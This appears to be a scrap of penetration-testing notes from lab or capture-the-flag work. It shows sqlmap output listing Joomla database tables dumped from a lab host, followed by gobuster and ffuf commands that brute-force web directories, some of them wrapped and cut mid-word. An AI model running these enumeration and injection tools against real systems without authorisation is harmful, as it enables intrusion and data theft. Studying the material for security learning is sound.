 | #__schemas |
| #__session |
| #__tags |
| #__template_styles |
| #__ucm_base |
| #__ucm_content |
| #__ucm_history |
| #__update_sites_ext |
| #__update_sites |
| #__updates |
| #__user_keys |
| #__user_notes |
| #__user_profiles |
| #__user_usergroup_m |
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+---------------------+
[19:08:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:08:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.163'
[19:08:31] [WARNING] you haven't updated sqlmap for more than 191 days!!!
gobuster dir -u http://10.10.10.95:8080/manager -w /usr/share/wordlis
/dirbuster/directory-list-2.3-medium.txt -n -e -o manager.txt -x asp
k,cgi,conf,csv,html,jpg,js,json,key,log,lst,php,png,sh,sql,tmp,txt,
-t 30
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
-u http://<IP>/FUZZ -recursion -recursion-depth 3 -e php -replay-pro
http://127.0.0.1:8080 -v -o directories.txt -p 1 -t 3 -c
-p Reduces the number or requests by a second
-replay-proxy sends 200 requests to Burp Suite